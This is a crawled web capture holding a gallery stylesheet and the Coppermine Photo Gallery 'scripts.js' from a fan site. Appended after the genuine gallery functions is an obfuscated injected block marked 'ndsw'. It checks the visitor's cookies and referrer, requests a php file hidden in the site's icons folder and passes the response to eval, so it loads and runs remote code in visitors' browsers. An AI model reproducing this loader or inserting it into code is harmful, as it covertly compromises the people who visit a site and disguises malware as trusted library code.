.statlink a {
        text-decoration: none;
        color: #e1d8b9;
          font-size: 0.977em;
     
}

.statlink a:hover {
         text-decoration: none;
        color: #999999;
          font-size: 0.977em;
}

.alblink a {
        text-decoration: none;
        color: #e1d8b9;
        font-size: 1.377em;
        
}

.alblink a:hover {
        color: #ffffff;
        font-size: 1.377em;
         text-decoration: none
}

.catlink {
        display: block;
        margin-bottom: 2px;
        font-size: 1.177em;
}

.catlink a {
        text-decoration: none;
        color: #e1d8b9;
        font-size: 1.177em;
}

.catlink a:hover {
         text-decoration: none;
        color: #ffffff;
        font-size: 1.177em;
}

.topmenu {
        line-height : 130%;
        font-size: 100%;
}

.topmenu a {
        color : #993399;
        text-decoration : none;
}

.topmenu a:hover  {
        color : #993399;
        text-decoration : underline;
}

.img_caption_table {
        border: none;
        background-color: #FFFFFF;
        width : 100%;
        margin : 0px;
}

.img_caption_table th {
        background: #D1D7DC ;
        font-size: 100%;
        color : #000000;
        padding-top: 4px;
        padding-right: 10px;
        padding-bottom: 4px;
        padding-left: 10px;
        border-top : 1px solid #FFFFFF;
}

.img_caption_table td {
        background: #CC99FF ;
        padding-top: 6px;
        padding-right: 10px;
        padding-bottom: 6px;
        padding-left: 10px;
        border-top : 1px solid #FFFFFF;
        white-space: normal;
}

.debug_text {
        border: #BDBEBD;
        background-color: #EFEFEF;
        width : 100%;
        margin : 0px;
}

.clickable_option {
        cursor : default;
}

.listbox_lang {
        color: #000000;
        background-color: #D1D7DC;
        border: 1px solid #D1D7DC;
        font-size: 80%;
        font-family: Arial, Helvetica, sans-serif;
        vertical-align : middle;

}







--- FILE ---
content_type: application/javascript
request_url: https://hilaryduffitaly.com/galleria/js/scripts.js
body_size: 4411
content:
/**
 * Coppermine Photo Gallery
 *
 * v1.0 originally written by Gregory Demar
 *
 * @copyright  Copyright (c) 2003-2021 Coppermine Dev Team
 * @license	   GNU General Public License version 3 or later; see LICENSE
 *
 * js/scripts.js
 * @since  1.6.11
 */

// Object to hold javascript keyCodes for various keys
var KEY_CODES = {
	TAB : 9,
	ENTER : 13
};

var GB_ANIMATION = true;

$(function() {
	$(".cpg_zebra tr:even td:not(.tableh1)").addClass("tableb");
	$(".cpg_zebra tr:odd td:not(.tableh1)").addClass("tableb tableb_alternate");
});

function MM_openBrWindow(theURL,winName,features) { //v2.0
	window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays) {
	if (js_vars.cookies_allowed == true) {
		var cookieStr = name + "="+ data;
		if (writeCookie.arguments.length > 2){
			cookieStr += "; expires=" + getCookieExpireDate(noDays);
		}
		document.cookie = cookieStr;
	}
}

function readCookie(cookieName) {
	var searchName = cookieName + "=";
	var cookies = document.cookie;
	var start = cookies.indexOf(cookieName);
	if (start == -1){ // cookie not found
		return "";
	}
	start += searchName.length; //start of the cookie data
	var end = cookies.indexOf(";", start);
	if (end == -1){
		end = cookies.length;
	}
	return cookies.substring(start, end);
}

function blocking(nr, cookie, vis_state) {
	display = ($("#" + nr).css('display') == 'none') ? vis_state : 'none';
	if (cookie != ''){
		writeCookie(nr, display);
	}
	$('#' + nr).css('display', display);
}

function show_section(e) {
	$('#' + e).toggle();
}

function expand() {
	$("table[id^='section']").show();
}

function hideall() {
	$("table[id^='section']").hide();
}

function selectAll(form_name) {
	$('#' + form_name).data('boxes_checked', $('#' + form_name).data('boxes_checked') ? false : true);
	$('#' + form_name + ' input:checkbox').each(function(){
		this.checked = $('#' + form_name).data('boxes_checked');
	});
}

function redirect(url) {
	window.location=url;
}

// Function used to not allow user to enter default username as username for comment
function notDefaultUsername(f, defaultUsername, defaultUsernameMessage) {
	 // If username for comment is default username then display error message and return false
	if (f.msg_author.value == defaultUsername || f.msg_author.value == '') {
		alert(defaultUsernameMessage);
		return false;
	}
	// By default return true
	return true;
}

function HighlightAll(theField) {
	var tempval=eval("document."+theField);
	tempval.focus();
	tempval.select();
}

var onloads = [];

function addonload(func){
	onloads.push(func);
}

/**
 * sprintf() for JavaScript v.0.4
 *
 * Copyright (c) 2007 Alexandru Marasteanu <http://alexei.417.ro/>
 * Thanks to David Baird (unit test and patch).
 *
 * This program is free software; you can redistribute it and/or modify it under
 * the terms of the GNU General Public License as published by the Free Software
 * Foundation; either version 2 of the License, or (at your option) any later
 * version.
 */

function str_repeat(i, m) { for (var o = []; m > 0; o[--m] = i); return(o.join('')); }

function sprintf () {
	var i = 0, a, f = arguments[i++], o = [], m, p, c, x;
	while (f) {
		if (m = /^[^\x25]+/.exec(f)) o.push(m[0]);
		else if (m = /^\x25{2}/.exec(f)) o.push('%');
		else if (m = /^\x25(?:(\d+)\$)?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(f)) {
			if (((a = arguments[m[1] || i++]) == null) || (a == undefined)) throw("Too few arguments.");
			if (/[^s]/.test(m[7]) && (typeof(a) != 'number'))
				throw("Expecting number but found " + typeof(a));
			switch (m[7]) {
				case 'b': a = a.toString(2); break;
				case 'c': a = String.fromCharCode(a); break;
				case 'd': a = parseInt(a); break;
				case 'e': a = m[6] ? a.toExponential(m[6]) : a.toExponential(); break;
				case 'f': a = m[6] ? parseFloat(a).toFixed(m[6]) : parseFloat(a); break;
				case 'o': a = a.toString(8); break;
				case 's': a = ((a = String(a)) && m[6] ? a.substring(0, m[6]) : a); break;
				case 'u': a = Math.abs(a); break;
				case 'x': a = a.toString(16); break;
				case 'X': a = a.toString(16).toUpperCase(); break;
			}
			a = (/[def]/.test(m[7]) && m[2] && a > 0 ? '+' + a : a);
			c = m[3] ? m[3] == '0' ? '0' : m[3].charAt(1) : ' ';
			x = m[5] - String(a).length;
			p = m[5] ? str_repeat(c, x) : '';
			o.push(m[4] ? a + p : p + a);
		}
		else throw ("Huh ?!");
		f = f.substring(m[0].length);
	}
	return o.join('');
}
// end function sprintf

// PHP equivalent of stript_tags.
// Source: http://phpjs.org
function strip_tags (str, allowed_tags) {
	// Strips HTML and PHP tags from a string
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/strip_tags
	var key = '', allowed = false;
	var matches = [];
	var allowed_array = [];
	var allowed_tag = '';
	var i = 0;
	var k = '';
	var html = '';
	var replacer = function (search, replace, str) {
		return str.split(search).join(replace);
	};
	// Build allowes tags associative array
	if (allowed_tags) {
		allowed_array = allowed_tags.match(/([a-zA-Z0-9]+)/gi);
	}
	str += '';
	// Match tags
	matches = str.match(/(<\/?[\S][^>]*>)/gi);
	// Go through all HTML tags
	for (key in matches) {
		if (isNaN(key)) {
			// IE7 Hack
			continue;
		}
		// Save HTML tag
		html = matches[key].toString();
		// Is tag not in allowed list? Remove from str!
		allowed = false;
		// Go through all allowed tags
		for (k in allowed_array) {
			// Init
			allowed_tag = allowed_array[k];
			i = -1;
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+'>');}
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+' ');}
			if (i != 0) { i = html.toLowerCase().indexOf('</'+allowed_tag)	 ;}

			// Determine
			if (i == 0) {
				allowed = true;
				break;
			}
		}
		if (!allowed) {
			str = replacer(html, "", str); // Custom replace. No regexing
		}
	}
	return str;
}

// Function to strip all html from given string. It replaces <br> with \n
// This function is generally used to show error messages in js alert
function strip_html(content) {
	// We will first replace <br /> with \n
	content = content.replace('<br>', '\n');
	content = content.replace('<br />', '\n');
	return strip_tags(content);
}

//
function str_replace (search, replace, subject, count) {
	// Replaces all occurrences of search in haystack with replace
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/str_replace
	var i = 0, j = 0, temp = '', repl = '', sl = 0, fl = 0,
			f = [].concat(search),
			r = [].concat(replace),
			s = subject,
			ra = r instanceof Array, sa = s instanceof Array;
	s = [].concat(s);
	if (count) {
		this.window[count] = 0;
	}

	for (i=0, sl=s.length; i < sl; i++) {
		if (s[i] === '') { continue; }
		for (j=0, fl=f.length; j < fl; j++) {
			temp = s[i]+'';
			repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
			s[i] = (temp).split(f[j]).join(repl);
			if (count && s[i] !== temp) {
				this.window[count] += (temp.length-s[i].length)/f[j].length;
			}
		}
	}
	return sa ? s : s[0];
}

// This prototype is from the public domain.
// Source: http://www.hunlock.com/blogs/Mastering_Javascript_Arrays
if (!Array.prototype.find)
{
	Array.prototype.find = function(searchStr) {
		var returnArray = false;
		for (i=0; i<this.length; i++) {
			if (typeof(searchStr) == 'function') {
				if (searchStr.test(this[i])) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			} else {
				if (this[i]===searchStr) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			}
		}
		return returnArray;
	};
	// end function prototype array.find
}

//This prototype is provided by the Mozilla foundation and
//is distributed under the MIT license.
//http://www.ibiblio.org/pub/Linux/LICENSES/mit.license

if (!Array.prototype.indexOf)
{
	Array.prototype.indexOf = function(elt /*, from*/) {
		var len = this.length;

		var from = Number(arguments[1]) || 0;
		from = (from < 0) ? Math.ceil(from) : Math.floor(from);
		if (from < 0) from += len;

		for (; from < len; from++) {
			if (from in this && this[from] === elt) return from;
		}
		return -1;
	};
}
// end function prototype array.indexOf

$(document).ready(function() {
	for (var func in onloads) {
		eval(onloads[func]);
	}

	//hide all elements with class detail_body
	$(".detail_body").hide();
	//toggle the component with class detail_body
	$(".detail_head_collapsed").click(function()
	{
		$(this).toggleClass("detail_head_expanded").next(".detail_body").slideToggle(600);
	});
	$(".detail_expand_all").click(function()
	{
		$(".detail_body").slideDown(1200);
		$(".detail_head_collapsed").addClass("detail_head_expanded");
		$(".detail_expand_all").hide();
		$(".detail_collapse_all").show();

	});
	$(".detail_collapse_all").click(function()
	{
		$(".detail_body").slideUp(1200);
		$(".detail_head_collapsed").removeClass("detail_head_expanded");
		$(".detail_expand_all").show();
		$(".detail_collapse_all").hide();

	});
	$(".detail_toggle_all").click(function()
	{
		$(".detail_body").slideToggle(600);
		$(".detail_head_collapsed").toggleClass("detail_head_expanded");
	});

	// Greybox plugin initialization for the help system
	$("a.greybox").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,470,600);
		return false;
	});
	$("a.greyboxfull").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,700,800);
		return false;
	});
	$('.elastic').elastic();

	//hide all elements with class noscript
	$(".noscript").hide();
});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//hilaryduffitaly.com/galleria/docs/images/icons/icons.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};